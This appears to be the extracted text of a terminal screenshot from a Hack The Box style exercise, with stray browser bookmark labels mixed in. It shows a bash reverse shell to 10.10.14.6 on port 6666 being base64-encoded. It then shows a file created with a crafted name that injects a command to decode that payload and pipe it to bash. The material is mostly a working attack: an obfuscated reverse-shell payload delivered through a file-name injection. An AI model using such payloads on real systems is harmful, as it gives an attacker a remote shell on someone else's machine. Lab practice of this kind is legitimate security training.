 ┌──(k14d1u5㉿kali)-[~/Desktop] Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
└─$ echo -n "bash -c 'bash -i >& /dev/tcp/10.10.14.6/6666 0>&1'" | base64
YmFzaCAtYyAnYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC42LzY2NjYgMD4mMSc=
HACKTHEBOX Search Hack The Box
┌──(k14d1u5㉿kali)-[~/Desktop]
└─$ touch '1.jpg; `echo YmFzaCAtYyAnYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC42LzY2NjYgMD4mMSc= | base64 -d | bash`;'